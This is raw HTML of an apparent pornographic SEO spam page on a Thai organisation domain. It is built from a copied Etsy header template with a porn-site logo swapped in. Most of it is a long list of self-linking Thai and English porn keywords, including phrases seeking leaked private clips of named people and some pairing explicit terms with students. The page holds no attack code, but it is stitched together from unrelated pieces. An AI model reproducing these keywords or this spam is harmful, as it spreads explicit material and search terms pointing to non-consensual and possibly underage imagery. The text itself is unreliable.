<a href="https://ttba.or.th/">คลิปหลุด vk</a>
<a href="https://ttba.or.th/">xxx vk</a>
<a href="https://ttba.or.th/">vk คลิปหลุด</a>
<a href="https://ttba.or.th/">ลำไย vk</a>
<a href="https://ttba.or.th/">กำเงิน vk</a>
<a href="https://ttba.or.th/">vkหลุด</a>
<a href="https://ttba.or.th/">doujin</a>
<a href="https://ttba.or.th/">doujin th</a>
<a href="https://ttba.or.th/">miku doujin</a>
<a href="https://ttba.or.th/">doujin ntr</a>
<a href="https://ttba.or.th/">doujin y</a>
<a href="https://ttba.or.th/">doujin lc</a>
<a href="https://ttba.or.th/">doujin แปลไทย</a>
<a href="https://ttba.or.th/">god doujin</a>
<a href="https://ttba.or.th/">doujin manhwa</a>
<a href="https://ttba.or.th/">blue archive doujin</a>
<a href="https://ttba.or.th/">doujin h</a>
<a href="https://ttba.or.th/">manhwa doujin</a>
<a href="https://ttba.or.th/">doujin yaoi</a>
<a href="https://ttba.or.th/">doujin gay</a>
<a href="https://ttba.or.th/">doujin thai</a>
<a href="https://ttba.or.th/">doujin แปล</a>
<a href="https://ttba.or.th/">ntr doujin</a>
<a href="https://ttba.or.th/">ped doujin</a>
<a href="https://ttba.or.th/">doujin genshin</a>
<a href="https://ttba.or.th/">doujin sak</a>
<a href="https://ttba.or.th/">doujin สี</a>
<a href="https://ttba.or.th/">yaoi doujin</a>
<a href="https://ttba.or.th/">doujin 18+</a>
<a href="https://ttba.or.th/">ok doujin</a>
<a href="https://ttba.or.th/">doujin anal</a>
<a href="https://ttba.or.th/">ทวารหนัก</a>
<a href="https://ttba.or.th/">bdsm xxx</a>
<a href="https://ttba.or.th/">xxx bdsm</a>
<a href="https://ttba.or.th/">xxx xvideo</a>
<a href="https://ttba.or.th/">xvideos xxx</a>
<a href="https://ttba.or.th/">xxx xhamster</a>
<a href="https://ttba.or.th/">คลิปหลุด xxx</a>
<a href="https://ttba.or.th/">xxx คลิปหลุด</a>
<a href="https://ttba.or.th/">คลิปหลุด ลำไย xxx</a>
<a href="https://ttba.or.th/">คลิปหลุด vk xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดvk xxx</a>
<a href="https://ttba.or.th/">ไทย xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดh </a>
<a href="https://ttba.or.th/">web คลิปหลุด</a>
<a href="https://ttba.or.th/">iceziipk xxx</a>
<a href="https://ttba.or.th/">xxx นักเรียน</a>
<a href="https://ttba.or.th/">japan xxx</a>
<a href="https://ttba.or.th/">เดียร์ลอง xxx</a>
<a href="https://ttba.or.th/">ngngam xxx</a>
<a href="https://ttba.or.th/">น้องเปียโน xxx</a>
<a href="https://ttba.or.th/">mlive xxx</a>
<a href="https://ttba.or.th/">นักเรียน xxx</a>
<a href="https://ttba.or.th/">xxx อนิเมะ</a>
<a href="https://ttba.or.th/">หลุด xxx</a>
<a href="https://ttba.or.th/">lan xinh yêu xxx</a>
<a href="https://ttba.or.th/">kanna seto xxx</a>
<a href="https://ttba.or.th/">diana rider xxx</a>
<a href="https://ttba.or.th/">eva elfie xxx</a>
<a href="https://ttba.or.th/">deerlong xxx</a>
<a href="https://ttba.or.th/">gay xxx</a>
<a href="https://ttba.or.th/">xxx.</a>
<a href="https://ttba.or.th/">lily phillips xxx</a>
<a href="https://ttba.or.th/">xxx ฝรั่ง</a>
<a href="https://ttba.or.th/">elle lee xxx</a>
<a href="https://ttba.or.th/">xxx japan</a>
<a href="https://ttba.or.th/">game xxx</a>
<a href="https://ttba.or.th/">xxx ซับไทย</a>
<a href="https://ttba.or.th/">trippytung xxx</a>
<a href="https://ttba.or.th/">lil tay xxx</a>
<a href="https://ttba.or.th/">comatozze xxx</a>
<a href="https://ttba.or.th/">xxx โอลี่แฟน</a>
<a href="https://ttba.or.th/">lanhxinhyeu06 xxx</a>
<a href="https://ttba.or.th/">เบียร์เดอะวอยซ์ xxx</a>
<a href="https://ttba.or.th/">xxx จีน</a>
<a href="https://ttba.or.th/">merryxming xxx</a>
<a href="https://ttba.or.th/">one piece xxx</a>
<a href="https://ttba.or.th/">จี๊ดจ๊าด xxx</a>
<a href="https://ttba.or.th/">thai xxx</a>
<a href="https://ttba.or.th/">gattouz</a>
<a href="https://ttba.or.th/">noelfhoney xxx</a>
<a href="https://ttba.or.th/">xxx ญี่ปุ่น</a>
<a href="https://ttba.or.th/">thai xxx</a>
<a href="https://ttba.or.th/">fuji chan xxx</a>
<a href="https://ttba.or.th/">เบียร์เดอะวอยซ์xxx</a>
<a href="https://ttba.or.th/">cutie kim xxx</a>
<a href="https://ttba.or.th/">แป้งสามป๋อง xxx</a>
<a href="https://ttba.or.th/">mojiniim xxx</a>
<a href="https://ttba.or.th/">maplestar xxx</a>
<a href="https://ttba.or.th/">squid game xxx</a>
<a href="https://ttba.or.th/">คลิป xxx</a>
<a href="https://ttba.or.th/">amam7078 xxx</a>
<a href="https://ttba.or.th/">jeenzen xxx</a>
<a href="https://ttba.or.th/">xxx onlyfans</a>
<a href="https://ttba.or.th/">asuka oda xxx</a>
<a href="https://ttba.or.th/">ห้องเชือด xxx</a>
<a href="https://ttba.or.th/">คลิปหลุดลำไย xxx</a>
<a href="https://ttba.or.th/">mato seihei no slave xxx</a>
<a href="https://ttba.or.th/">xxx ทางบ้าน</a>
<a href="https://ttba.or.th/">3d xxx</a>
<a href="https://ttba.or.th/">bonnie blue xxx</a>
<a href="https://ttba.or.th/">ixxx</a>
<a href="https://ttba.or.th/">หีไทย</a>
<a href="https://ttba.or.th/">xxxxxx</a>
<a href="https://ttba.or.th/">xxx18+</a>
<a href="https://ttba.or.th/">หนังโป๊เกาหลี</a>
<a href="https://ttba.or.th/">หีหวาน</a>
<a href="https://ttba.or.th/">คลิปโป๊ไทย</a>
<a href="https://ttba.or.th/">หนังโป๊ฝรั่ง</a>
<a href="https://ttba.or.th/">หนังโป๊ฟรี</a>
<a href="https://ttba.or.th/">หนังโป๊อนิเมะ</a>
<a href="https://ttba.or.th/">หีสวย</a>
<a href="https://ttba.or.th/">หนังโป๊ะ</a>
<a href="https://ttba.or.th/">อมควย</a>
<a href="https://ttba.or.th/">หมอพร้อม</a>
<a href="https://ttba.or.th/">คลิปหลุดเด็ดๆ</a>
<a href="https://ttba.or.th/">คลิปหลุดมาใหม่</a>
<a href="https://ttba.or.th/">เย็ดสาวใหญ่</a>
<a href="https://ttba.or.th/">เย็ดครู</a>
<a href="https://ttba.or.th/">เย็ดป้า</a>
<a href="https://ttba.or.th/">supjav</a>
<a href="https://ttba.or.th/">เย็ดไทย</a>
<a href="https://ttba.or.th/">คลิปหลุดดารา</a>
<a href="https://ttba.or.th/">อนิเมะเย็ดกัน</a>
<a href="https://ttba.or.th/">หลุดxxx</a>
<a href="https://ttba.or.th/">หนังโป๊ออนไลน์</a>
<a href="https://ttba.or.th/">หนังโป๊นมใหญ่</a>
<a href="https://ttba.or.th/">หนังโป๊ไม่เซ็นเซอร์</a>
<a href="https://ttba.or.th/">ดูหนังโป๊ฟรี</a>
<a href="https://ttba.or.th/">หนังavซับไทย</a>
<a href="https://ttba.or.th/">หนังโป๊รัสเซีย</a>
<a href="https://ttba.or.th/">หนังโป๊อินเดีย</a>
<a href="https://ttba.or.th/">ดูคลิปโป๊</a>
<a href="https://ttba.or.th/">ควยปลอม</a>
<a href="https://ttba.or.th/">เย็ดเมียเพื่อน</a>
<a href="https://ttba.or.th/">หนังโป๊ญี่ปุ่นซับไทย</a>
<a href="https://ttba.or.th/">หีดำ</a>
<a href="https://ttba.or.th/">โดจินชายชาย</a>
<a href="https://ttba.or.th/">หนังโป๊เลียหี</a>
<a href="https://ttba.or.th/">หีน้อง</a>
<a href="https://ttba.or.th/">เว็บหนังโป๊</a>
<a href="https://ttba.or.th/">หนังโป๊คนไทย</a>
<a href="https://ttba.or.th/">xxx thai</a>
<a href="https://ttba.or.th/">หนังโป๊การ์ตูน</a>
<a href="https://ttba.or.th/">avxmini</a>
<a href="https://ttba.or.th/">ดูคลิปหลุด</a>
<a href="https://ttba.or.th/">ดูดนม</a>
<a href="https://ttba.or.th/">เกมxxx</a>
<a href="https://ttba.or.th/">หนังโป๊ ซับไทย</a>
<a href="https://ttba.or.th/">หีคนไทย</a>
<a href="https://ttba.or.th/">เย็ดญี่ปุ่น</a>
<a href="https://ttba.or.th/">JAVซับไทย</a>
<a href="https://ttba.or.th/">VK ONLYFANS</a>
<a href="https://ttba.or.th/">เวน่อม</a>
<a href="https://ttba.or.th/">หนังโป๊นักศึกษา</a>
<a href="https://ttba.or.th/">หนังโป๊หนังโป๊</a>
<a href="https://ttba.or.th/">บอร์นมัธ พบ อาร์เซนอล</a>
<a href="https://ttba.or.th/">ขอดูหนังโป๊หน่อย</a>
<a href="https://ttba.or.th/">คลิปหลุดสาวบาซ่า</a>
 </div>
 <style>
.is-in-view #lp-collage-star-seller-badge-left {
animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-left__to {
0% {
transform: translate(3.4px, 12.4px)
}
50% {
transform: translate(3.4px, 12.4px)
}
75% {
transform: translate(3.2px, 12.4px)
}
100% {
transform: translate(3.2px, 12.4px)
}
}
 
.is-in-view #e2oQ4aPtn8x2 {
animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x2_c_o {
0% {
opacity: 0
}
50% {
opacity: 0
}
75% {
opacity: 1
}
100% {
opacity: 1
}
}
 
.is-in-view #lp-collage-star-seller-badge-right {
animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller-badge-right__to {
0% {
transform: translate(20.6px, 12.4px)
}
50% {
transform: translate(20.6px, 12.4px)
}
75% {
transform: translate(20.8px, 12.4px)
}
100% {
transform: translate(20.8px, 12.4px)
}
}
 
.is-in-view #e2oQ4aPtn8x8 {
animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
}
 
@keyframes e2oQ4aPtn8x8_c_o {
0% {
opacity: 0
}
50% {
opacity: 0
}
75% {
opacity: 1
}
100% {
opacity: 1
}
}
 
.is-in-view #lp-collage-star-seller {
animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
}
 
@keyframes lp-collage-star-seller__tr {
0% {
transform: translate(12px, 12px) rotate(-145deg);
animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
}
50% {
transform: translate(12px, 12px) rotate(0deg)
}
100% {
transform: translate(12px, 12px) rotate(0deg)
}
}
</style>
<style>
<![CDATA[
.is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
.is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
.is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
.is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
.is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
]]>
</style>
<style type="text/css" id="style2">
.visa-svg-path{fill:#1434CB;}
</style>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style>

 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
!function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
endpoint:"https://www.etsy.com/include/tags.js",
ajaxListenerPath: true,
enableTagEvents: true,
overrideAbortFetch: true,
abortAsyncOnChallengeDisplay: true,
disableAutoRefreshOnCaptchaPassed: false,
replayAfterChallenge: true
});
 
var DD_BLOCKED_EVENT_NAME = "dd_blocked";
var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";
 
window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
}
});
 
window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
}
});
 
window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
if (window.Sentry && window.Sentry.setTag) {
window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
}
});
</script>
 

 

 
<div data-above-header class="wt-z-index-5 wt-position-relative">


 
</div>
 
<div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
<header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 

"
role="banner">
 
<script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
<div data-header-logo-container>
<a href="https://ttba.or.th/" elementtiming="ux-global-nav">
<span class="wt-screen-reader-only">คลิปหลุด</span>
<span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
<img src="https://i.ibb.co/XrwMC2sc/Pornhub-Logo-wine.png" alt="Event คลิปหลุด" style="max-height:60px;">
</span>
</a>
</div>
 
<nav class="wt-hide-xs wt-show-lg">
<div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menubody-below-trigger wt-tooltipdisabled-touch dropdown-category-menu wt-menubottom wt-menuleft" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
 
<button
type="button"
class="wt-menu__trigger wt-btn wt-btntransparent header-button wt-mr-xs-1 wt-btnsmall"
aria-haspopup="true"
aria-expanded="false"
data-wt-menu-trigger
data-level="0"
data-overlay-trigger-selector= "overlay-trigger-ele"
>
<span class="etsy-icon wt-mr-xs-1 wt-iconsmaller">
<svg xmlns="https://ttba.or.th/" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
<rect x="2" y="8"width="14" height="2"/></rect>
<rect x="2" y="13" width="14" height="2"/></rect>
<rect x="2" y="3"width="14" height="2"/></rect>
</svg>
</span>
Categories
</button>
 
<div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"คลิปหลุด\Modules\CategoryNav\Specs\DropdownCatNav\DropdownSubmenu","args":[]}</script>
<div>


</div>
</div>
 
<span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
 
</div>
</nav>

 
<div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
<button
data-id="hamburger"
class="wt-btn wt-btntransparent wt-btnicon wt-hide-lg
 wt-btntransparent-flush-left
 wt-mb-xs-2
 
 wt-mb-lg-0
 header-button"
aria-controls="mobile-catnav-overlay"
tab-index="0"
 >
<span class="wt-screen-reader-only">
Browse
</span>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
 </button>
<div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
wt-mb-xs-2

wt-mb-lg-0">
<form id="gnav-search"
class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
method="GET"
action="/search.php"
role="search"
data-gnav-search
data-ge-search-clearable
data-trending-searches="1">
 
<label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
 Search for items or shops
</label>
<div 
class="search-container"
data-id="search-bar"
>
<div
class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
data-id="search-suggestions-trigger"
>
<input id="global-enhancements-search-query"
data-id="search-query"
data-search-input
type="text"
name="search_query"
class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
wt-pr-xs-7

"
placeholder="Search for คลิปหลุด"
value=""
autocomplete="off"
autocorrect="off"
autocapitalize="off"
role="combobox"
aria-autocomplete="both"
aria-controls="global-enhancements-search-suggestions"
aria-expanded="false"
/>
<button type="button" class="wt-btn wt-btntransparent wt-btnicon wt-btnsmall position-absolute-important wt-position-right wt-z-index-9 wt-animatedwt-animatedis-hidden

search-close-btn-margin-right " data-search-close-btn>
<span class="wt-screen-reader-only">Clear search</span>
<span class="wt-icon wt-iconsmaller wt-nudge-t-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
</button>
<button
type="submit"
class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn

"
value="Search"
aria-label="Search"
data-id="gnav-search-submit-button">

<span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
</button>
</div>
<div id="global-enhancements-search-suggestions"
class="global-nav-menu__body
search-suggestions-container
 wt-width-full wt-max-width-full
"
 data-id="search-suggestions">
</div>
</div>
 
<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
</form>
</div>
</div>
 
<a 
data-selector="skip-to-content-marketplace"
class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
href="#content"
>
<div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
<label class="wt-btn wt-btntransparent wt-btnlight">
Skip to Content
</label>
</div>
</a>
 

 
<div
class="mobile-catnav-wrapper wt-overlay wt-overlaypeek wt-overlaypeek-left wt-p-xs-0"
data-wt-overlay
id="mobile-catnav-overlay"
aria-hidden="true"
aria-modal="false"
role="dialog"

>
</div>
 
<div class="wt-flex-shrink-xs-0" data-primary-nav-container>
<nav aria-label="Main">
<ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
<li>
<button class="wt-btn wt-btnsmall wt-btntransparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">

</button>
</li>
 
 
<li 
data-favorites-nav-container 
data-ge-nav-menu="favorites"
data-ge-hover-event-name="gnav_hover_favorites_menu"
>
<span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
<a href="https://ttba.or.th/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
 data-favorites-nav-link
 aria-labelledby="ge-tooltip-label-favorites">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
</span>
</li>
<li data-gift-mode-nav-container>
<span class="wt-tooltip wt-tooltipdisabled-touch" data-wt-tooltip>
<a href="https://ttba.or.th/"
 class=" wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon reduced-margin-xs header-button"
 data-gift-mode-nav-link
 aria-labelledby="ge-tooltip-label-gift-mode">
<span class="etsy-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span>
</a>
 
<span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>

Gifts

</span>
</span>
</li>
<li 
data-ge-nav-menu="cart"
data-ge-hover-event-name="gnav_hover_cart_menu"
>
<span class="wt-tooltip wt-tooltipbottom-left wt-tooltipdisabled-touch" data-wt-tooltip data-header-cart-button>
<a aria-label="Cart" href="https://ttba.or.th/" class="wt-tooltip__trigger wt-tooltip__triggericon-only wt-btn wt-btntransparent wt-btnicon header-button">
<span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badgenotificationPrimary wt-badgesmall wt-badgeoutset-top-right" data-selector="header-cart-count" aria-hidden="true">
0
</span>
<span class="wt-icon"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/></path><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></path></svg></span>
</a>
<span role="tooltip" aria-hidden="true">Cart</span>
</span>
</li>
</ul>
</nav>
</div>
</header>
 

</div>
 
<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
<div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
<div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
<div class="wt-body-max-width">
<ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">

<li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="-10" >
<span class="wt-icon wt-iconsmaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://ttba.or.th/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></path></svg></span><span>
คลิปหลุด
</span>
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

>
หนังโป๊
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="2" >
หนังโป๊
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

data-node-id="3" >
คลิปหลุด
</a>
</li><li class="wt-mr-xs-3">
<a
href="https://ttba.or.th/"
class="wt-btn wt-btntransparent wt-btnsmall "
data-menu-ui="menuitem"
data-ui="top-nav-category-link"

>
หี
</a>
</li>

</ul>
</div>
</div>
</div>
</nav></div>
 
 
 
<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
 
<noscript>
